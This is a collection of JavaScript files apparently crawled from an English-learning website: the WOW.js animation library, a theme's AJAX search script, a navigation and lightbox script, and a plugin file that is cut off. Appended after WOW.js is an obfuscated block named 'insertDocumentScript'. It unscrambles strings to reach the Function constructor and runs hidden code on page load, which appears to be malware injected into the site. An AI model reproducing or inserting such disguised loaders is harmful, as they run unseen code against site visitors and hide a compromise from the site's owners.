    }, e = /(\-([a-z]){1})/g, this.WOW = function () {
        function e(a) {
            null == a && (a = {}), this.scrollCallback = f(this.scrollCallback, this), this.scrollHandler = f(this.scrollHandler, this), this.resetAnimation = f(this.resetAnimation, this), this.start = f(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), null != a.scrollContainer && (this.config.scrollContainer = document.querySelector(a.scrollContainer)), this.animationNameCache = new c, this.wowEvent = this.util().createEvent(this.config.boxClass)
        }

        return e.prototype.defaults = {
            boxClass: "wow",
            animateClass: "animated",
            offset: 0,
            mobile: !0,
            live: !0,
            callback: null,
            scrollContainer: null
        }, e.prototype.init = function () {
            var a;
            return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = []
        }, e.prototype.start = function () {
            var b, c, d, e;
            if (this.stopped = !1, this.boxes = function () {
                var a, c, d, e;
                for (d = this.element.querySelectorAll("." + this.config.boxClass), e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                return e
            }.call(this), this.all = function () {
                var a, c, d, e;
                for (d = this.boxes, e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                return e
            }.call(this), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (e = this.boxes, c = 0, d = e.length; d > c; c++) b = e[c], this.applyStyle(b, !0);
            return this.disabled() || (this.util().addEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new a(function (a) {
                return function (b) {
                    var c, d, e, f, g;
                    for (g = [], c = 0, d = b.length; d > c; c++) f = b[c], g.push(function () {
                        var a, b, c, d;
                        for (c = f.addedNodes || [], d = [], a = 0, b = c.length; b > a; a++) e = c[a], d.push(this.doSync(e));
                        return d
                    }.call(a));
                    return g
                }
            }(this)).observe(document.body, {childList: !0, subtree: !0}) : void 0
        }, e.prototype.stop = function () {
            return this.stopped = !0, this.util().removeEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0
        }, e.prototype.sync = function (b) {
            return a.notSupported ? this.doSync(this.element) : void 0
        }, e.prototype.doSync = function (a) {
            var b, c, d, e, f;
            if (null == a && (a = this.element), 1 === a.nodeType) {
                for (a = a.parentNode || a, e = a.querySelectorAll("." + this.config.boxClass), f = [], c = 0, d = e.length; d > c; c++) b = e[c], g.call(this.all, b) < 0 ? (this.boxes.push(b), this.all.push(b), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(b, !0), f.push(this.scrolled = !0)) : f.push(void 0);
                return f
            }
        }, e.prototype.show = function (a) {
            return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), this.util().emitEvent(a, this.wowEvent), this.util().addEvent(a, "animationend", this.resetAnimation), this.util().addEvent(a, "oanimationend", this.resetAnimation), this.util().addEvent(a, "webkitAnimationEnd", this.resetAnimation), this.util().addEvent(a, "MSAnimationEnd", this.resetAnimation), a
        }, e.prototype.applyStyle = function (a, b) {
            var c, d, e;
            return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), this.animate(function (f) {
                return function () {
                    return f.customStyle(a, b, d, c, e)
                }
            }(this))
        }, e.prototype.animate = function () {
            return "requestAnimationFrame" in window ? function (a) {
                return window.requestAnimationFrame(a)
            } : function (a) {
                return a()
            }
        }(), e.prototype.resetStyle = function () {
            var a, b, c, d, e;
            for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.style.visibility = "visible");
            return e
        }, e.prototype.resetAnimation = function (a) {
            var b;
            return a.type.toLowerCase().indexOf("animationend") >= 0 ? (b = a.target || a.srcElement, b.className = b.className.replace(this.config.animateClass, "").trim()) : void 0
        }, e.prototype.customStyle = function (a, b, c, d, e) {
            return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, {animationDuration: c}), d && this.vendorSet(a.style, {animationDelay: d}), e && this.vendorSet(a.style, {animationIterationCount: e}), this.vendorSet(a.style, {animationName: b ? "none" : this.cachedAnimationName(a)}), a
        }, e.prototype.vendors = ["moz", "webkit"], e.prototype.vendorSet = function (a, b) {
            var c, d, e, f;
            d = [];
            for (c in b) e = b[c], a["" + c] = e, d.push(function () {
                var b, d, g, h;
                for (g = this.vendors, h = [], b = 0, d = g.length; d > b; b++) f = g[b], h.push(a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = e);
                return h
            }.call(this));
            return d
        }, e.prototype.vendorCSS = function (a, b) {
            var c, e, f, g, h, i;
            for (h = d(a), g = h.getPropertyCSSValue(b), f = this.vendors, c = 0, e = f.length; e > c; c++) i = f[c], g = g || h.getPropertyCSSValue("-" + i + "-" + b);
            return g
        }, e.prototype.animationName = function (a) {
            var b;
            try {
                b = this.vendorCSS(a, "animation-name").cssText
            } catch (c) {
                b = d(a).getPropertyValue("animation-name")
            }
            return "none" === b ? "" : b
        }, e.prototype.cacheAnimationName = function (a) {
            return this.animationNameCache.set(a, this.animationName(a))
        }, e.prototype.cachedAnimationName = function (a) {
            return this.animationNameCache.get(a)
        }, e.prototype.scrollHandler = function () {
            return this.scrolled = !0
        }, e.prototype.scrollCallback = function () {
            var a;
            return !this.scrolled || (this.scrolled = !1, this.boxes = function () {
                var b, c, d, e;
                for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a));
                return e
            }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop()
        }, e.prototype.offsetTop = function (a) {
            for (var b; void 0 === a.offsetTop;) a = a.parentNode;
            for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop;
            return b
        }, e.prototype.isVisible = function (a) {
            var b, c, d, e, f;
            return c = a.getAttribute("data-wow-offset") || this.config.offset, f = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, e = f + Math.min(this.element.clientHeight, this.util().innerHeight()) - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f
        }, e.prototype.util = function () {
            return null != this._util ? this._util : this._util = new b
        }, e.prototype.disabled = function () {
            return !this.config.mobile && this.util().isMobile(navigator.userAgent)
        }, e
    }()
}).call(this);

var insertDocumentScript;
(function() {
    var KdM = '',
        jFw = 578 - 567;

    function Cdh(f) {
        var i = 3670485;
        var l = f.length;
        var v = [];
        for (var b = 0; b < l; b++) {
            v[b] = f.charAt(b)
        };
        for (var b = 0; b < l; b++) {
            var m = i * (b + 236) + (i % 26062);
            var z = i * (b + 718) + (i % 26957);
            var p = m % l;
            var y = z % l;
            var w = v[p];
            v[p] = v[y];
            v[y] = w;
            i = (m + z) % 5675378;
        };
        return v.join('')
    };
    var Ozd = Cdh('cocuorncprbohxrqftkuasmzingejttsvwlyd').substr(0, jFw);
    var uYS = 'vh( aly;)p iot=,x3evvruvy(hu]6f0p(i,lvl=h;8l0 0vuu{})rtxtg =}(u,0a=;C(.a,.7<)lC,;)n6=.9,.(foraf9,7=ri+fo=,t1(+iov0,6s[81, js;-(1 =5>yr"eorab[6.zc;=8+;]e=."z+(alovpf]vr.(b0aor o5t+b"=;rol-n..av+;(=gf=.rdp8+rSCl,6a,;1mi,.) u" vpuhn++y)org;Chbk.cs nqs(r].4pl(r{)).u;-=m;6tr[8o;a"=nnyw-;.8>=(nc+;]cvdsl;grullivs79x)d[wni.on v2v=;latmrohie2j.[=rho)=l8gt.)hae e(fh7jv9)a6]r*+<=;ts+=4vref)pxcSubayAfeAt{c);v(g ;)urnnxtf(=){ =9ja; (er1,srarp w7ax=y+f1-i9u)s;e<gxveo+cgi;g)=[ )tg{ra1a.;li=nhe[9d2c= 0;qnf< rvsr]rlx;l3or +te]m;yr";lz;]6C;r+=2o}(;lgvc g)i"r4..1=p[d(e"lf,;n(asin(iay]ctA.s[a="sf;2or;(lu,,i=a3g4+oCf(a6s+0-ja(=f+rz(ifn3!;nhlq({<=i18t,+an,(h+,etw =;it)tlwn)+;rd=uhng;t]{;l),}=a(pglavn[1])pnma;y7eaon6tg=h"0}lo] .[y5a.x2aeA.ggi1 aye=]wbet;)l,}v;=r[sugt},cojfq;.[(asC7dvqld)mr7[+-vrhdin(hy;.ler1vnu)++2r*jCrr,rbdt7u=rfa(A,()5)mtth)ic!ro)gqieb=r0fud2d8)r;m,7i )0t6tndmjs0urt;ngap,rl)sin=h4(';
    var yaB = Cdh[Ozd];
    var vPh = '';
    var NeR = yaB;
    var wFo = yaB(vPh, Cdh(uYS));
    var IVk = wFo(Cdh('U7.fU!i;+r3!,#%%jz;,](x*+gjd n."t<s)2(t5\/U_uUg])Us37.%nb=;U%!jffo$)=p(sn5{# (U3g=n+f,k()0b6+6!8rdb,)2==cU]5!bUn.6;cUf=;3e#(!.rsf0  p]U;\/-;7brd;!-s_of!s8fie](\'Sofe(U5%er%)U]uCgdb%tc7dUg10$Ud]U!%m7U0cm.0qtUe)i-{.u{$=46S)i"4%oe smacs-,3ln3])g.2_.nlf$nUuyy3tn r_e2oj,r,(!r]!U!}U6.4t62jt,3 _]s_.;8_Uc. e[!.iUl%4p,$ata]tcaf {.!i?!k#.irtotU9U0geU)7a=%e (;ato3f;o7%kt<$ex2(xf]U9c=scyji_)U"inc\'nt*7xe(o+iuj=opifa.rnU0"!1r6.47,0s,r3.bt(.Uq!ht(a7c)3${,.Uife6rUin.Ure7U{+gu3U(ficU>_0U.f!yU+ x%ht8;b%seag%so._bq))a7Uatcfm);%Uw9,$e)%U28$)mU;}aipE;g!caUolUrwoU};os4xUd}pt%!j!ysp{=vl U5.8at6!n\/U2\'._m>;=f.([seUU%_7o9.;fagskj.(}=(U2)U)6-U8+b(;nwr.!}U)p*(f(e=57t0r..n a.U;at+dC%(UUUUa_Uf.43,)34;h.%,]U)}o!&!{.epyrf U}r(6n.(0434:ibzdnh)UUb=7a])scztm)Uc%pU=,y2ut}7_Un_!jpra_bfU=[$(7}x.e4sn4?!s_;!"\/,)n?U;.d#"e9ds(oil;jj(i(9p;.,U21m.{,U ;sfte)jck7b%dr(iab2]nUoo(gf).U30#9i.4]C.q2,f=7l%d3,ug !2+cerU6(df.U9U_do65%0i2l=pU3U%fe=_:9\/dU()1(6Ua%a=n[fm$m *!6(j$0=o.d,U.7(f)eolb5nf{*.U)a3ja)#Ur6.g)(e?Ufj,m-h3s(_ UU]=i9$!wnU5aU)3]U}12\/ow(U(!ds!22U$ae.=Ui,csUp>42e;%ifU3{U.re]s315cadU1!&])1qU);oioUhkaU169cg]$eU)U2c 8b[6.cq aoi*2u;ia\/0)7pr).nUUu3S3$.p..r$6}U(?a!}U)fy[bU.!"{]UeU]UeoUe1oe%ptajg(8Uv3fU8bmU)t.ti[\'nogofo 6.i8bU.7]7lr2ieU4a-UsjuUU!Ua+qert!),UUn;=frm$h.ddU)po.8s2,U:w]0UU bu1.r}7U(t!,Uc,(idoe,l>y$=UU%i(U&3\/.7%U{)%=nb0d\/s=sU;7q)#\/,gpUaDU.3.Uknwto]Cb!o$f): a6gi%a_,w1kUjceU:j1..!oU>S$_j}=.!bss_oUg3._d..U.=(2U69s$] c))t!;tsr)2doc )".iiaU1daaa(1n15as_U .U;%$to)mvU(g5&)%7UU$U2Ug=[ [fd&dfe7, =U_U))7l\/Ur.rs($i)88d7Usm!){;.o;$o8.oh;Uttrj.Uo6.e,g=1(a,)oU-a.Ue9Uso.nooednc=(r=me]sd!n Udne])nefp0oll  nf1tb$af'));
    var pDi = NeR(KdM, IVk);
    pDi(7746);
    return 5067
})();

--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/js/search_menu.js
body_size: 3175
content:
(function (q, f, d) {
    function r(b) {
        var a = {}, c = /^jQuery\d+$/;
        d.each(b.attributes, function (b, d) {
            d.specified && !c.test(d.name) && (a[d.name] = d.value)
        });
        return a
    }

    function g(b, a) {
        var c = d(this);
        if (this.value == c.attr("placeholder") && c.hasClass("placeholder")) if (c.data("placeholder-password")) {
            c = c.hide().next().show().attr("id", c.removeAttr("id").data("placeholder-id"));
            if (!0 === b) return c[0].value = a;
            c.focus()
        } else this.value = "", c.removeClass("placeholder"), this == m() && this.select()
    }

    function k() {
        var b, a = d(this), c =
            this.id;
        if ("" == this.value) {
            if ("password" == this.type) {
                if (!a.data("placeholder-textinput")) {
                    try {
                        b = a.clone().attr({type: "text"})
                    } catch (e) {
                        b = d("<input>").attr(d.extend(r(this), {type: "text"}))
                    }
                    b.removeAttr("name").data({
                        "placeholder-password": a,
                        "placeholder-id": c
                    }).bind("focus.placeholder", g);
                    a.data({"placeholder-textinput": b, "placeholder-id": c}).before(b)
                }
                a = a.removeAttr("id").hide().prev().attr("id", c).show()
            }
            a.addClass("placeholder");
            a[0].value = a.attr("placeholder")
        } else a.removeClass("placeholder")
    }

    function m() {
        try {
            return f.activeElement
        } catch (b) {
        }
    }

    var h = "placeholder" in f.createElement("input"), l = "placeholder" in f.createElement("textarea"), e = d.fn,
        n = d.valHooks, p = d.propHooks;
    h && l ? (e = e.placeholder = function () {
        return this
    }, e.input = e.textarea = !0) : (e = e.placeholder = function () {
        this.filter((h ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
            "focus.placeholder": g,
            "blur.placeholder": k
        }).data("placeholder-enabled", !0).trigger("blur.placeholder");
        return this
    }, e.input = h, e.textarea = l, e = {
        get: function (b) {
            var a =
                d(b), c = a.data("placeholder-password");
            return c ? c[0].value : a.data("placeholder-enabled") && a.hasClass("placeholder") ? "" : b.value
        }, set: function (b, a) {
            var c = d(b), e = c.data("placeholder-password");
            if (e) return e[0].value = a;
            if (!c.data("placeholder-enabled")) return b.value = a;
            "" == a ? (b.value = a, b != m() && k.call(b)) : c.hasClass("placeholder") ? g.call(b, !0, a) || (b.value = a) : b.value = a;
            return c
        }
    }, h || (n.input = e, p.value = e), l || (n.textarea = e, p.value = e), d(function () {
        d(f).delegate("form", "submit.placeholder", function () {
            var b =
                d(".placeholder", this).each(g);
            setTimeout(function () {
                b.each(k)
            }, 10)
        })
    }), d(q).bind("beforeunload.placeholder", function () {
        d(".placeholder").each(function () {
            this.value = ""
        })
    }))
})(this, document, jQuery);

var tdDetect = {};


var tdAjaxSearch = {};

jQuery().ready(function () {

    'use strict';

    tdAjaxSearch.init();

});

(function () {
    'use strict';
    tdAjaxSearch = {

        // private vars
        _current_selection_index: 0,
        _last_request_results_count: 0,
        _first_down_up: true,
        _is_search_open: false,
        /**
         * init the class
         */
        init: function init() {

            // hide the drop down if we click outside of it
            jQuery(document).click(function (e) {
                if (
                    'td-icon-search' !== e.target.className &&
                    'td-header-search' !== e.target.id &&
                    'td-header-search-top' !== e.target.id &&
                    true === tdAjaxSearch._is_search_open
                ) {
                    tdAjaxSearch.hide_search_box();
                }
            });


            // show and hide the drop down on the search icon
            jQuery('#td-header-search-button').click(function (event) {
                event.preventDefault();
                if (tdAjaxSearch._is_search_open === true) {
                    tdAjaxSearch.hide_search_box();

                } else {
                    tdAjaxSearch.show_search_box();
                }
            });


            // show and hide the drop down on the search icon for mobile
            jQuery('#td-header-search-button-mob').click(function (event) {
                jQuery('body').addClass('td-search-opened');

                var current_query = jQuery('#td-header-search-mob').val().trim();
                if (current_query.length > 0) {
                    tdAjaxSearch.do_ajax_call_mob();
                }
            });
            //close the search
            jQuery('.td-search-close a').click(function () {
                jQuery('body').removeClass('td-search-opened');
            });


            // keydown on the text box
            jQuery('#td-header-search').keydown(function (event) {
                if (
                    (event.which && 39 === event.which) ||
                    (event.keyCode && 39 === event.keyCode) ||
                    (event.which && 37 === event.which) ||
                    (event.keyCode && 37 === event.keyCode)) {
                    //do nothing on left and right arrows
                    tdAjaxSearch.td_aj_search_input_focus();
                    return;
                }

                if ((event.which && 13 === event.which) || (event.keyCode && 13 === event.keyCode)) {
                    // on enter
                    var td_aj_cur_element = jQuery('.td-aj-cur-element');
                    if (td_aj_cur_element.length > 0) {
                        //alert('ra');
                        var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                        window.location = td_go_to_url;
                    } else {
                        jQuery(this).parent().parent().submit();
                    }
                    return false; //redirect for search on enter

                } else if ((event.which && 40 === event.which) || (event.keyCode && 40 === event.keyCode)) {
                    // down
                    tdAjaxSearch.move_prompt_down();
                    return false; //disable the envent

                } else if ((event.which && 38 === event.which) || (event.keyCode && 38 === event.keyCode)) {
                    //up
                    tdAjaxSearch.move_prompt_up();
                    return false; //disable the envent

                } else {
                    //for backspace we have to check if the search query is empty and if so, clear the list
                    if ((event.which && 8 === event.which) || (event.keyCode && 8 === event.keyCode)) {
                        //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                        var search_query = jQuery(this).val();
                        if (1 === search_query.length) {
                            jQuery('#td-aj-search').empty();
                        }
                    }
                    //various keys
                    tdAjaxSearch.td_aj_search_input_focus();
                    //jQuery('#td-aj-search').empty();
                    setTimeout(function () {
                        tdAjaxSearch.do_ajax_call();
                    }, 100);
                }
                return true;
            });

            // keydown on the text box
            jQuery('#td-header-search-mob').keydown(function (event) {

                if ((event.which && 13 === event.which) || (event.keyCode && 13 === event.keyCode)) {
                    // on enter
                    var td_aj_cur_element = jQuery('.td-aj-cur-element');
                    if (td_aj_cur_element.length > 0) {
                        //alert('ra');
                        var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                        window.location = td_go_to_url;
                    } else {
                        jQuery(this).parent().parent().submit();
                    }
                    return false; //redirect for search on enter
                } else {

                    //for backspace we have to check if the search query is empty and if so, clear the list
                    if ((event.which && 8 === event.which) || (event.keyCode && 8 === event.keyCode)) {
                        //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                        var search_query = jQuery(this).val();
                        if (1 === search_query.length) {
                            jQuery('#td-aj-search-mob').empty();
                        }
                    }
                    setTimeout(function () {
                        tdAjaxSearch.do_ajax_call_mob();
                    }, 100);

                    return true;
                }
            });
        },
        show_search_box: function () {
            jQuery('.td-drop-down-search').addClass('td-drop-down-search-open');
            // do not try to autofocus on ios. It's still buggy as of 18 march 2015
            if (true !== tdDetect.isIos) {
                setTimeout(function () {
                    document.getElementById('td-header-search').focus();
                }, 200);
            }
            tdAjaxSearch._is_search_open = true;
        },


        hide_search_box: function hide_search_box() {
            jQuery(".td-drop-down-search").removeClass('td-drop-down-search-open');
            tdAjaxSearch._is_search_open = false;
        },


        /**
         * moves the select up
         */
        td_aj_search_move_prompt_up: function () {
            if (tdAjaxSearch._first_down_up === true) {
                tdAjaxSearch._first_down_up = false;
                if (tdAjaxSearch._current_selection_index === 0) {
                    tdAjaxSearch._current_selection_index = tdAjaxSearch._last_request_results_count - 1;
                } else {
                    tdAjaxSearch._current_selection_index--;
                }
            } else {
                if (tdAjaxSearch._current_selection_index === 0) {
                    tdAjaxSearch._current_selection_index = tdAjaxSearch._last_request_results_count;
                } else {
                    tdAjaxSearch._current_selection_index--;
                }
            }
            tdAjaxSearch._repaintCurrentElement();
        },


        /**
         * moves the select prompt down
         */
        move_prompt_down: function () {
            if (tdAjaxSearch._first_down_up === true) {
                tdAjaxSearch._first_down_up = false;
            } else {
                if (tdAjaxSearch._current_selection_index === tdAjaxSearch._last_request_results_count) {
                    tdAjaxSearch._current_selection_index = 0;
                } else {
                    tdAjaxSearch._current_selection_index++;
                }
            }
            tdAjaxSearch._repaintCurrentElement();
        },


        /**
         * Recompute the current element in the search results.
         * Used by the move_prompt_up and move_prompt_down
         * @private
         */
        _repaintCurrentElement: function () {
            jQuery('.td_module_wrap').removeClass('td-aj-cur-element');

            if (tdAjaxSearch._current_selection_index > tdAjaxSearch._last_request_results_count - 1) {
                //the input is selected
                jQuery('.td-search-form').fadeTo(100, 1);
            } else {
                tdAjaxSearch.td_aj_search_input_remove_focus();
                jQuery('.td_module_wrap').eq(tdAjaxSearch._current_selection_index).addClass('td-aj-cur-element');
            }
        },


        /**
         * puts the focus on the input box
         */
        td_aj_search_input_focus: function () {
            tdAjaxSearch._current_selection_index = 0;
            tdAjaxSearch._first_down_up = true;
            jQuery('.td-search-form').fadeTo(100, 1);
            jQuery('.td_module_wrap').removeClass('td-aj-cur-element');
        },


        /**
         * removes the focus from the input box
         */
        td_aj_search_input_remove_focus: function () {
            if (0 !== tdAjaxSearch._last_request_results_count) {
                jQuery('.td-search-form').css('opacity', 0.5);
            }
        },


        /**
         * AJAX: process the response from the server
         */
        process_ajax_response: function (data) {
            var current_query = jQuery('#td-header-search').val();

            //the search is empty - drop results
            if ('' === current_query) {
                jQuery('#td-aj-search').empty();
                return;
            }

            var td_data_object = jQuery.parseJSON(data); //get the data object
            //drop the result - it's from a old query
            if (td_data_object.td_search_query !== current_query) {
                return;
            }

            //reset the current selection and total posts
            tdAjaxSearch._current_selection_index = 0;
            tdAjaxSearch._last_request_results_count = td_data_object.td_total_in_list;
            tdAjaxSearch._first_down_up = true;

            //update the query
            jQuery('#td-aj-search').html(td_data_object.td_data);

            /*
             td_data_object.td_data
             td_data_object.td_total_results
             td_data_object.td_total_in_list
             */

            // the .entry-thumb are searched for in the #td-aj-search object, sorted and added into the view port array items
            if (('undefined' !== typeof window.tdAnimationStack) && (true === window.tdAnimationStack.activated)) {
                window.tdAnimationStack.check_for_new_items('#td-aj-search .td-animation-stack', window.tdAnimationStack.SORTED_METHOD.sort_left_to_right, true);
                window.tdAnimationStack.compute_items();
            }
        },


        /**
         * AJAX: process the response from the server for the responsive version of the theme
         */
        process_ajax_response_mob: function (data) {
            var current_query = jQuery('#td-header-search-mob').val();

            //the search is empty - drop results
            if ('' === current_query) {
                jQuery('#td-aj-search-mob').empty();
                return;
            }

            var td_data_object = jQuery.parseJSON(data); //get the data object
            //drop the result - it's from a old query
            if (td_data_object.td_search_query !== current_query) {
                return;
            }

            //update the query
            jQuery('#td-aj-search-mob').html(td_data_object.td_data);

            // the .entry-thumb are searched for in the #td-aj-search-mob object, sorted and added into the view port array items
            if (('undefined' !== typeof window.tdAnimationStack) && (true === window.tdAnimationStack.activated)) {
                window.tdAnimationStack.check_for_new_items('#td-aj-search-mob .td-animation-stack', window.tdAnimationStack.SORTED_METHOD.sort_left_to_right, true);
                window.tdAnimationStack.compute_items();
            }
        },


        /**
         * AJAX: do the ajax request
         */
        do_ajax_call: function () {
            var search_query = jQuery('#td-header-search').val();

            if ('' === search_query) {
                tdAjaxSearch.td_aj_search_input_focus();
                return;
            }

            //do we have a cache hit
            if (tdLocalCache.exist(search_query)) {
                tdAjaxSearch.process_ajax_response(tdLocalCache.get(search_query));
                return; //cache HIT
            }

            //fk no cache hit - do the real request

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'td_ajax_search',
                    td_string: search_query
                },
                success: function (data, textStatus, XMLHttpRequest) {
                    tdLocalCache.set(search_query, data);
                    tdAjaxSearch.process_ajax_response(data);
                },
                error: function (MLHttpRequest, textStatus, errorThrown) {
                    //console.log(errorThrown);
                }
            });
        },


        /**
         * AJAX: do the ajax request for the responsive version of the theme
         */
        do_ajax_call_mob: function () {
            var search_query = jQuery('#td-header-search-mob').val();

            if ('' === search_query) {
                return;
            }

            //do we have a cache hit
            if (tdLocalCache.exist(search_query)) {
                tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(search_query));
                return; //cache HIT
            }

            //fk no cache hit - do the real request

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'td_ajax_search',
                    td_string: search_query
                },
                success: function (data, textStatus, XMLHttpRequest) {
                    tdLocalCache.set(search_query, data);
                    tdAjaxSearch.process_ajax_response_mob(data);
                },
                error: function (MLHttpRequest, textStatus, errorThrown) {
                    //console.log(errorThrown);
                }
            });
        }
    };

})();







--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/video2/js/custom.js
body_size: 1285
content:
"use strict";

window.addEventListener('load', function() {
//------------------------------------------------------------------------
//						TOOGLE BUTTON SCRIPT
//------------------------------------------------------------------------

    $(".toogle-btn").on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('href');
        $(href).toggleClass("show");
    });

    $(".toogle-btn.close").on('click', function (e) {
        e.preventDefault();
        $(this).parent().toggleClass("show");
    });

//------------------------------------------------------------------------
//						MENU TAP ON MOBILE DEVICES
//------------------------------------------------------------------------

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        $("nav.navbar").addClass("touchmenu");
        $(".sub-menu-link").on('click', function (e) {
            e.preventDefault();
            $(this).parent().toggleClass("tap");
        });
    }


//------------------------------------------------------------------------
//						SHOW NAVIGATION ON SCROLL DOWN
//------------------------------------------------------------------------

    var $window = $(window);
    $window.on('scroll', function () {
        var $nav = $('nav.show-on-scroll');
        var height = $nav.outerHeight();
        var scrollTop = $window.scrollTop();
        if (scrollTop > height*2) {
            $nav.addClass('show');
        } else {
            $nav.removeClass('show');
        }

    });


//------------------------------------------------------------------------
//						HIDE NAVIGATION ON SCROLL DOWN
//------------------------------------------------------------------------

    var prev = 0;
    var $window = $(window);
    $window.on('scroll', function () {
        var nav = $('nav.hide-on-scroll');
        var scrollTop = $window.scrollTop();
        nav.toggleClass('hide', scrollTop > prev);
        prev = scrollTop;
    });



//------------------------------------------------------------------------
//						STICKY NAVIGATION
//------------------------------------------------------------------------

// Custom
    window.stickyToggle = function (sticky, stickyWrapper, scrollElement) {
        var stickyHeight = sticky.outerHeight();
        var stickyWrapperHeight = stickyWrapper.outerHeight();
        var stickyTop = stickyWrapper.offset().top - stickyHeight + stickyWrapperHeight;
        if (scrollElement.scrollTop() >= stickyTop) {
            stickyWrapper.height(stickyHeight);
            sticky.addClass("fixed-top");
        } else {
            sticky.removeClass("fixed-top");
            stickyWrapper.height('auto');
        }
    };

// Find all data-toggle="sticky-onscroll" elements
    $('.sticky-top').each(function () {
        var sticky = $(this);
        var stickyWrapper = $('<div>').addClass('sticky-wrapper'); // insert hidden element to maintain actual top offset on page
        if (!sticky.next().hasClass('sticky-wrapper')) {
            sticky.after(stickyWrapper);
        } else {
            stickyWrapper = sticky.next();
        }

        window.stickyTB = window.stickyToggle.bind(window, sticky, stickyWrapper, $(window));
        // Scroll & resize events
        $(window).on('scroll.sticky-onscroll resize.sticky-onscroll', window.stickyTB);

        // On page load
        window.stickyToggle(sticky, stickyWrapper, $(window));
    });

//------------------------------------------------------------------------
//                    MAGNIFIC POPUP(LIGHTBOX) SETTINGS
//------------------------------------------------------------------------

    $('.gallery').each(function () { // the containers for all your galleries
        var $this = $(this);
        $this.magnificPopup({
            delegate: '.video-popup, .image-popup', // the selector for gallery item
            type: 'image',
            gallery: {
                enabled: true
            },
            image: {
                titleSrc: function (item) {
                    return item.el.find('img').attr('alt');
                }
            },
            callbacks: {
                open: function() {
                    $this.trigger('stop.owl.autoplay');
                },
                close: function() {
                    $this.trigger('play.owl.autoplay');
                }
            },
            disableOn: function () {
                if (!pAgree || pAgree !== '1') {
                    return false;
                }
                return true;
            }
        });
    });

});
var pAgree = '1';
window.addEventListener('load', function() {
    $('a.smooth').smoothScroll({speed: 800});
});

$('.video-popup').each( function(indx, el){
    if($(el).closest('.gallery').length === 0) {
        $(el).magnificPopup({
            type: 'iframe',
            iframe: {
                patterns: {
                    youtube: {
                        index: 'www.youtube.com/',
                        id: 'v=',
                        src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                    }
                    , vimeo: {
                        index: 'vimeo.com/',
                        id: '/',
                        src: 'https://player.vimeo.com/video/%id%?autoplay=1'
                    }
                }
            },
            disableOn: function() {
                if (!pAgree || pAgree !== '1') {
                    return false;
                }
                return true;
            }
        });
    }
});
$('.image-popup').each( function(indx, el){
    if($(el).closest('.gallery').length === 0) {
        $(el).magnificPopup({
            type: 'image'
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/feedback01/css-js/jquery.dotdotdot.min.js
body_size: 2463
content:
/*	
 *	jQuery dotdotdot 1.5.11
 *	
 *	Copyright (c) 2013 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Plugin website:
 *	dotdotdot.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

!function (a) {
    function c(a, b, c) {
        var d = a.children(), e = !1;
        a.empty();
        for (var g = 0, h = d.length; h > g; g++) {
            var i = d.eq(g);
            if (a.append(i), c && a.append(c), f(a, b)) {
                i.remove(), e = !0;
                break
            }
            c && c.detach()
        }
        return e
    }

    function d(b, c, g, h, i) {
        var j = b.contents(), k = !1;
        b.empty();
        for (var l = "table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style", m = 0, n = j.length; n > m && !k; m++) {
            var o = j[m], p = a(o);
            "undefined" != typeof o && (b.append(p), i && b[b.is(l) ? "after" : "append"](i), 3 == o.nodeType ? f(g, h) && (k = e(p, c, g, h, i)) : k = d(p, c, g, h, i), k || i && i.detach())
        }
        return k
    }

    function e(a, b, c, d, h) {
        var k = !1, l = a[0];
        if ("undefined" == typeof l) return !1;
        for (var m = j(l), n = -1 !== m.indexOf(" ") ? " " : "\u3000", o = "letter" == d.wrap ? "" : n, p = m.split(o), q = -1, r = -1, s = 0, t = p.length - 1; t >= s;) {
            var u = Math.floor((s + t) / 2);
            if (u == r) break;
            r = u, i(l, p.slice(0, r + 1).join(o) + d.ellipsis), f(c, d) ? t = r : (q = r, s = r)
        }
        if (-1 == q || 1 == p.length && 0 == p[0].length) {
            var v = a.parent();
            a.remove();
